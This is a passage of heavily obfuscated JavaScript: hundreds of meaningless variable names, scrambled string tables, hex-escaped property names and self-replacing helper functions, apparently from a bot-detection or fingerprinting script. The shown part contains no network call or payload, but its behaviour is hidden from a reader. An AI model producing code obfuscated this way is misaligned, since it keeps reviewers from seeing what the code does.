m,VQ,vc,R7x,hM,dDx,Axx,FDx,R1,YZx,rA,Yr,nO,Tb,Ig,kF,bP,LTx,O9,nY,vSx,cG,LP,Whx,bG,qm,qV,CI,U9,tDx,Plx,F7x,m7x,VG,Jn,TA,n1,Lz,AWx,l1,KJ,Jt,EA,UP,U5,Alx,rg,CG,DY,MWx,BSx,zTx,xr,xO,Vxx,Nm,O5,YO,Mc,mN,TJ,pJ,pg,bTx,Xsx,Kn,Tc,nm,m5,Dm,VH,w0x,SN,qv,TKx,G8,HDx,Fg,SBx,kKx,sJ,zN,Xn,swx,AKx,r2x,Zhx,BE,L3,xsx,QH,plx,Zxx,xN,U2x,rxx,pN,LY,FWx,tlx,xDx,zH,q9,tn,KSx,B3,RL,QBx,c7x,pRx,zZx,Tlx,Flx,nDx,Hn,m9,zO,Wc,IN,SQ,FN,dg,VWx,hlx,clx,w1,CBx,bwx,bN,XSx,pG,hm,Glx,Pg,R3,FZx,D7x,wP,QP,ARx,glx,mO,vP,zRx,g8,vY,WF,hN,BO,WDx,Vc,RO,kH,SY,SF,YV,JJ,NDx,Cg,xc,AA,R2x,P7x,BDx,PBx,Shx,qc,T7x,p9,MZx,E7x,W0x,KDx,wH,Vn,NO,mDx,x3,vO,Ot,hA,wRx,XDx,K2x,ZDx,JO,rG,xz,NBx,I8,qKx,B9,BRx,pZx,bm,Gf,slx,rF,hP,Mm,OKx,AN,xSx,hwx,dO,HO,blx,Og,dF,BBx,HP,IKx,Zm,vsx,kY,zt,j8,dhx,QY,IY,GN,Wr,X9,b2x,OH,P2x,Kz,X1,BWx,U0x,VO,D1,NWx,Bz,d8,Gz,lz,EO,E0x,cWx,qTx,vKx,vlx,Hsx,USx,J2x,sG,khx,Elx,Dlx,nZx,R8,z7x,xG,Dsx,nBx,Xr,vr,q2x,Uxx,bKx,Nz,Ym,G0x,Eg,zz,WBx,Vm,MBx,zBx,vG,QRx,bg,G2x,HTx,qWx,ITx,rZx,rDx,h2x,Hlx,TX,Ip,PKx,nTx,kg,H9,TF,cSx,Vg,rKx,fRx,thx,ZO,Ac,NTx,ISx,b8,H2x,Sg,EDx,RBx,J7x,SRx,qRx,llx,PG,s2x,GTx,hBx,r7x,rSx,qlx,f0x,z2x,Fc,gC,wX,Zsx,X5,DTx,ERx,Mxx,Wlx,c0x,Lr,kZx,Ehx,QZx,Uz,gRx,B5,g3,jWx,vF,Olx,vwx,dA,x8,nH,HH,Twx,sSx,DDx,ASx,dRx,GY,Xb,PM,K8,VBx,mBx,QG,TZx,Esx,Av,Jg,Clx,MDx,dlx,AY,KV,SWx,B0x,KBx,c8,tZx,ZBx,sz,nc,bF,cY,w2x,mTx,Isx,Mz,Un,jTx,N7x,Nr,cr,Qj,Qz,pSx,pm,P0x,bZx,Fxx,MY,ADx,lWx,Asx,Hxx,jr,RRx,kTx,Qsx,qBx,Am,gz,PZx,NZx,fH,U7x,M0x,vBx,Gsx,PY,pKx,F3,q0x,XRx,PSx,N2x,YWx,CJ,ESx,Bxx,Cr,Y7x,Rc,WKx,WP,sxx,jZx,Wn,zQ,WRx,jsx,tY,Q7x,zm,qn,QO,s7x,TH,Yc,wBx,V0x,OP,V3,NSx,RDx,sRx,GZx,FRx,tP,pz,mRx,d2x,wTx,m2x,kJ,vH,gDx,v3,bO,cTx,fZx,gX,W1,UN,OTx,Ec,XZx,Pz,s9,jRx,lKx,Sxx,Rz,cxx,L7x,cDx,Tz,hn,MO,z9,Ulx,wsx,Lsx,LWx,xWx,l8,w7x,c1,mq,Xlx,IWx,fWx,URx,EBx,xwx,lTx,b3,RZx,fP,ATx,O1,p2x,LKx,wz,wZx,B8,Wwx,jz,KI,ssx,Xg,LRx,jxx,Yhx,bRx,xZx,PN,Jz,O8,v0x,Rsx,Oz,F2x,EY,f7x,OJ,CTx,kxx,VRx,YA,mz,wKx,q7x,jhx,jG,TSx,fG,pBx,XTx,dBx,ORx,hKx,UWx,k9,Nlx,kr,d7x,SZx,UZx,JA,h7x,ZSx,rTx,M9,DKx,Zlx,dwx,Ft,c2x,v2x,cP,Jhx,vxx,sBx,NKx,Jsx,d9,rsx,l0x,j0x,msx,sWx,STx,Zz,zlx,Nsx,Uwx,Psx,lM,GRx,U8,Txx,VZx,lhx,Mg,Ahx,klx,V7x,kWx,lN,PWx,J3,B7x,flx,E2x,Rlx,QDx,nsx,X8,YDx,ZKx,tWx,h9,vDx,wO,hF,I9,gxx,Vz,L2x,sF,Cz,DZx,xxx,dTx,S5,JDx,fDx,TBx,gm,H0x,K9,GG,HBx,zxx,SSx,VKx,DX,Tsx,Vlx,tH,cRx,K7x,MN,l2x,VDx,fsx,Kwx,PO,MTx,Ez,jlx,Yz,N3,qxx,dZx,Hr,fr,xm,JKx,Fsx,CH,Rn,hDx,vRx,vZx,HWx,tKx,ZTx,Gg,n7x,D0x,tr,fSx,J9,kz,Ylx,LDx,D3,dz,mxx,EKx,D2x,gBx,tsx;function Wqh(lph){lph=lph?lph:YN(lph);var cvh=T8(p8(lph,kV),Mv[AM]);if(T8(pvx(pvx(UY(lph,Sv),UY(lph,lm)),lph),kV)){cvh++;}return cvh;}var Snx;return kL.call(this,n0);var YG;var IF;var z0;var N8;function zM(){var Cph=function(){};zM=function(){return Cph;};return Cph;}var jBh;function gj(qwh){return X2x()[qwh];}var cJ;function X2x(){var Cvh=['M7','vw','nZ','YB','mW','tl','XR','GW','RT','rZ','IZ','hl','EW','qx','BT','zB','t7','hD','Yx','v0','W0','gR','UU','Q2','Yw','Rd','zw','YW','LZ','pR','Ww','dd','xT','O0','bW','NT','Jd','fT','CU','xd','gZ','hR','xW','mD','tR','vS','l2','B2','Rl','RK','zT','QU','Jh','w7','v7','Hh','LT','GR','SW','bd','BZ','qw','g7','tS','xS','XD','Wd','nK','zD','Oh','zR','AK','qh','B7','T0','R7','bh','vZ','Z','IS','ZT','tx','r0','r2','zW'];X2x=function(){return Cvh;};return Cvh;}var Ug;var jO;var zn;var lJ;var Z8;var Mv;var kO;var Er;var BZx;var wJ;var E8;var DSx;var NN;var rt;function Fv(){var Pdh=function(){};Fv=function(){return Pdh;};return Pdh;}var zJ;var gG;var x1x;function hb(){var tdh=new Object();hb=function(){return tdh;};return tdh;}var VA;function qN(Bdh){return qsx()[Bdh];}function fI(Jph){return qsx()[Jph];}var bWx;var ON;var F1;var r8;var gr;function Mj(){var YRh={};Mj=function(){return YRh;};return YRh;}function qsx(){var PLh=['m0','cU','L7','F7','DW','Cd','A2','LU','OU','Fw','xK','SU','J2','Sw','tD','U2','vd','V7','Eh','L0','CW','SD','bl','N','Zw','VU','Nl','Aw','cR','dw','Rh','jU','Hw','fR','N2','tU','IT','vD','DK','Xh','FR','p0','Kd','Gd','Mw','c2','bZ','Xw','Tw','k7','hx','P7','rB','XB','TK','dT','Sx','O2','m2','ql','pZ','AD','XW','Jx','fW','kh','Dd','qB','xB','Qw','Uh','ZR','cW','F0','xU','sw','lD','KK','Yh','ES','gU','pw','HZ','ph','YZ','lK','gW','kU','wZ','kx','zU','dU','lw','HK','vK','pD','mx','S','C2','X7','wK','V','p2','nx','KT','BS','pT','PK','LB','BB','ZU','MB','VB','HB','gB','k2','s7','wx','jx','BD','Kw','bw','IW','W7','H2','dB','WR','OS','zK','Cw','NB','dh','JW','qZ','R2','s2','sK','Gx','ZK','dl','RR','Id','bS','S0','mU','Z0','GD','O','pW','R','P','ZW','Y7','Nw','Cx','DD','KB','QK','GZ','cD','Rw','Hl','w2','q7','CB','nR','jl','Th','bx','GB','HW','Dx','rR','E0','Ol','ID','Z2','dx','qK'];qsx=function(){return PLh;};return PLh;}function jI(){var sIh=function(){};jI=function(){return sIh;};return sIh;}function IL(){var Cdh=new Object();IL=function(){return Cdh;};return Cdh;}var BG;var PF;var rP;function D4(Gjh){var hMh=Gjh;var rbh;do{rbh=qr(Wqh(hMh),B1);hMh=rbh;}while(XF(rbh,Gjh));return rbh;}var Q4,kw,sC,xI,Ch,IK,lL,OD,fK,gf,gL,A6,gI,Vl,kd,Tp,Ut,OK,DC,zS,DV,wB,TZ,N0,Mf,tI,D6,Rb,DR,sU,KR,Iw,DS,HX,Dl,UR,fx,gD,MD,Uk,Tq,RS,nD,X2,TR,k0,SM,kR,WD,cv,xD,Qx,QX,gS,U4,EQ,CC,Px,Fq,vT,vM,G0,bt,YR,q,fU,sv,Ev,E2,IE,Cv,AU,vC,ZI,T4,pE,FE,mC,A4,ZL,wd,jM,J6,H0,AC,wj,HR,fd,Wf,KE,lQ,MC,Zb,jf,Q0,lp,lV,Aj,T2,kB,LD,AR,PZ,rK,RB,cQ,BX,GS,qM,Qh,Od,US,cp,FL,jw,XM,HT,OQ,Yl,x2,Nh,Nk,n4,AQ,Y,M0,vW,rq,bT,AL,AW,OX,Pk,Nv,D2,ft,tK,fB,AZ,Sf,If,rI,rj,Ff,wq,f4,bI,Kl,VE,XS,dL,UZ,Qf,r7,Ld,sq,jv,PS,ll,Et,sT,tT,Mk,x7,vI,db,x6,KM,jh,I0,RD,QD,zj,KC,Ql,KZ,RU,FM,PW,NI,Rt,Qb,Wj,LK,QB,jW,JR,nT,bf,mE,Ak,Wv,Bp,Sb,fl,tE,lq,Dq,B0,ZS,df,UD,Td,gl,QT,pI,dv,H6,bj,Uf,qS,wS,G2,JK,Ml,Dk,XV,qC,Cj,Ub,cS,zb,QR,N6,j6,A0,dZ,l0,YD,Wh,MR,J,RZ,rv,z6,rk,zx,VD,E7,X,d4,dQ,vQ,JI,cV,wv,pU,s4,ST,WW,mK,LL,OV,Y0,zL,sl,Zl,cK,Sq,SL,pK,YQ,Jb,VC,qq,kI,Ij,gv,rh,lU,Sk,Uw,F,RQ,GX,FX,QV,Dh,v4,BI,Ef,Jw,sB,LV,TI,j7,MX,kb,YX,PU,Lt,St,Eb,Kp,zf,z7,LQ,wM,xL,T6,U,C4,Rp,Kj,Vh,jt,MU,WS,Ed,Zd,YC,Yf,jZ,fj,dM,W2,Z7,Vw,kE,jp,YI,pb,SK,Lx,PV,kl,jK,qX,Bx,Mb,qp,Ew,YL,Af,I2,nw,Jj,Md,Ah,zX,KS,m6,EM,xC,kQ,I6,IR,Q,TU,MM,f7,tQ,Uq,wT,JS,rw,VX,R6,sR,Ow,SZ,RC,kZ,mw,hL,Lb,T7,nl,dS,PQ,sj,ZV,TV,Cf,pt,kS,Kb,lE,LR,BC,Nt,J4,Bj,Gw,FD,rL,vb,TC,dq,EL,ME,zV,It,WC,gk,jk,HL,Ph,FU,fw,Cp,OW,PB,Kh,w0,m7,tv,CR,X6,Lq,ZB,qj,WM,Hd,Ox,Xq,EC,NE,Zf,VS,tB,jR,sE,pX,Vk,I,A7,wC,BV,jS,hw,ZX,rd,Yj,n6,nB,hV,tZ,Il,P0,qT,tb,CE,hK,pL,UB,Wq,nd,l6,II,ht,Uj,HS,bM,Tt,ck,EX,fM,tj,hf,vR,Ik,rV,f6,Gp,OB,jq,xq,x0,sM,b4,G6,tp,UI,nX,K4,r4,mX,Wk,mR,L4,cx,Y4,ED,nh,sf,Vb,TB,x4,nb,tt,dI,Bv,cT,MV,VZ,ET,Lw,Q6,Cq,Fj,tC,VT,AI,vB,BL,V0,zd,FT,Yq,SI,NW,AB,U6,ZM,Kt,I4,p7,Sl,TL,Dw,vU,Zp,XI,xt,v6,xR,GE,rE,Fh,ZE,pk,gM,CX,Kk,Tj,Z4,mB,Rj,CV,RW,MT,J7,vv,YM,Xp,vl,QL,KW,UT,LS,Ct,q4,lk,sD,fk,B4,cM,Ex,vp,Y6,hd,cE,Ib,Ov,Ux,nQ,WL,xh,Zh,Bt,sb,OC,tk,L6,gp,Bf,qQ,UX,Sp,hX,mh,XK,fQ,kC,np,O6,sS,Jv,ER,gK,Qq,Pv,FW,rM,Mp,l4,EU,Rx,TQ,UE,xM,m4,JQ,Lk,Fk,xf,Bh,Nf,hW,UM,OZ,qf,JC,hv,vV,vt,lf,fE,TM,Ck,rC,lI,L2,vh,sd,OM,DT,H7,KU,HD,w4,ZC,HC,NU,b6,SX,j0,NR,c7,xk,zv,vL,TD,bL,q0,Vf,Fl,tV,Zx,PX,xj,pj,KD,Ix,cB,nI,Fx,K6,qt,jV,Jk,dk,sp,k4,MQ,fh,sV,QC,X4,b7,El,pS,fp,HV,s6,H4,DE,xQ,z4,pC,mV,pQ,FS,WI,pf,cC,kf,MW,xb,DI,VM,PR,Lj,jd,CZ,pv,NL,Pw,C0,TE,Wb,DU,sh,pq,N7,Jf,gQ,AX,FQ,fb,PL,hE,c0,WT,gt,Xt,fv,mk,hp,t4,Eq,pM,bU,FZ,bB,hQ,BR,tq,NS,tw,fD,MZ,LC,tL,st,IB,bb,Vq,c4,I7,OR,r6,mQ,QI,VW,Xl,dE,AE,gV,Xx,Pb,gb,fq,lt,Wt,Yp,mb,WV,sQ,Ob,MI,EI,WX,Lv,RV,RE,Yv,qb,jj,Ih,X0,jC,ff,AV,WU,W6,CQ,n2,DM,Fd,vx,Dp,bk,XE,C6,Hx,mp,zp,xx,JU,Vv,Lp,nC,rb,CK,Ok,Pl,dW,vf,lC,DB,H,Vj,bX,Pt,t6,lj,wh,q6,Zj,sI,Jl,E4,Gq,pB,rl,UC,zC,w6,mv,bq,GT,fC,D7,S4,C7,Gk,BM,tf,Sj,lX,hC,S2,SC,jQ,wb,qI,Qp,lx,V2,hI,n7,dC,q2,Pd,Kf,ml,fL,R4,A,KL,tX,HU,th,lT,EB,hB,j2,nf,Gh,SE,P6,zh,ld,KQ,JM,Rf,FB,hj,Cl,rS,rf,KX,UW,j4,Qt,kq,Tk,zI,cq,Hq,fV,OL,JB,GQ,Pq,Mt,QW,Pf,Dv,sx,rQ,M4,JX,Xd,vk,lh,d6,B,HQ,c6,JZ,mj,SB,CT,g6,GU,qE,Y2,hS,Oj,jT,l7,QS,Lf,U0,bE,Cb,S6,GM,YT,Zv,Hv,Uv,rp,rx,CL,mT,XX,FK,JD,Rk,Hp,mZ,Iv,vq,nV,E6,RI,RX,dV,PC,U7,IV,cI,gx,Ax,qW,Tl,ND,VV,n0,FI,HI,JE,Hb,Vp,sL,Bq,NK,Nd,Df,NV,R0,GV,wk,gE,dj,Aq,VL,OT,Ad,F6,Bk,YE,G4,MK,nq,LW,nM,GL,kW,PT,bR,xV,xl,sW,Ul,XT,gT,qk,J0,GK,QE,Tv,Sh,hZ,bC,Yk,Mq,cw,Zt,Xv,tW,Xj,XQ,wQ,E,cZ,mf,hh,M2,b0,zl,qD,JT,V4,nU,xw,qU,wf,SR,lW,Fb,VK,HM,qR,wp,fX,Pp,wD,lR,Jq,kM,g2,nk,Dj,SS,rX,UV,Kv,zk,BU,Sd,G,fZ,CD,zE,lv,Xf,IC,EK,D0,XL,Tx,zZ,NX,Vt,mS,Db,nj,RM,CM,mI,wU,NZ,wI,jB,IQ,pV,fS,Bw,NM,VR,Zq,bK,Al,Ap,EV,Ab,Nq,jb,jE,ZD,cb,DL,TT,Oq,ML,md,hU,vj,FC,NC,z2,FV,Fp,WQ,O4,Kq,UL,vE,gw,GC,bD,Lh,p4,mL,rT,cf,d0,mM,LX,N4,kK,Gl,Dt,cX,SV,V6,T;function cL(s6h){return qsx()[s6h];}var FG;function bv(XRh){return X2x()[XRh];}var TW;var pO;function Np(Udh){return qsx()[Udh];}var JN;function IG(){var X4h=[]['\x6b\x65\x79\x73']();IG=function(){return X4h;};return X4h;}var DXx;function Xk(bdh){return X2x()[bdh];}function Gj(Wwh,Vvh){Yd.push(cz);var tjh=function(){};tjh[Fv()[g4(bQ)].call(null,bp,wF)][IG()[qN(Hf)](QM,D9,sX,P4(P4([])))]=Wwh;tjh[Rv(typeof Fv()[g4(lm)],nL('',[][[]]))?Fv()[g4(IM)].call(null,Nc,t9):Fv()[g4(bQ)](bp,wF)][OE()[cL(qL)](OF,Sv,Ep,cC)]=function(Gdh){var YMh;Yd.push(rhx);return YMh=this[IG()[qN(tM)].call(null,tM,Oxx,wt,AM)]=Vvh(Gdh),Yd.pop(),YMh;};tjh[Fv()[g4(bQ)].apply(null,[bp,wF])][xX(typeof hb()[fI(bQ)],'undefined')?hb()[fI(tM)].apply(null,[kC,KY,WE]):hb()[fI(kV)](pDx,PP,AM)]=function(){var dph;Yd.push(D9);return dph=this[IG()[qN(tM)](tM,qj,Qv,kv)]=Vvh(this[IG()[qN(tM)].apply(null,[tM,qj,SP,Zn])]),Yd.pop(),dph;};var FXh;return Yd.pop(),FXh=new tjh(),FXh;}function OE(){var WLh={};OE=function(){return WLh;};return WLh;}function kp(){var SIh=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);kp=function(){return SIh;};return SIh;}var HN;function g4(VIh){return qsx()[VIh];}var Yd;var PRx;DSx;}());